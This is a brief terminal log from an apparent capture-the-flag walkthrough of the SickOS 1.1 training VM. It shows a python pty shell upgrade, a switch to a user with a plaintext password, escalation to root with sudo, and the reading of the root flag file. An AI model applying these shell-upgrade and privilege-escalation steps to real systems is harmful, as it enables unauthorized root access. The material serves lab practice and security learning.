 $ python -c 'import pty; pty.spawn("/bin/sh")'
$ su sickos
su sickos
Password: john@123
sickos@SickOs:/$ sudo su
sudo su
[sudo] password for sickos: john@123
root@SickOs:/# ls
ls
bin etc lib mnt root selinux tmp vmlinuz
boot home lost+found opt run srv usr
dev initrd.img media proc sbin sys var
root@SickOs:/# cd root
cd root
root@SickOs:~# ls
ls
a0216ea4d51874464078c618298b1367.txt
root@SickOs:~# cat a0216ea4d51874464078c618298b1367.txt
cat a0216ea4d51874464078c618298b1367.txt
If you are viewing this!!
ROOT!
You have Succesfully completed SickOS1.1.
Thanks for Trying
root@SickOs:~#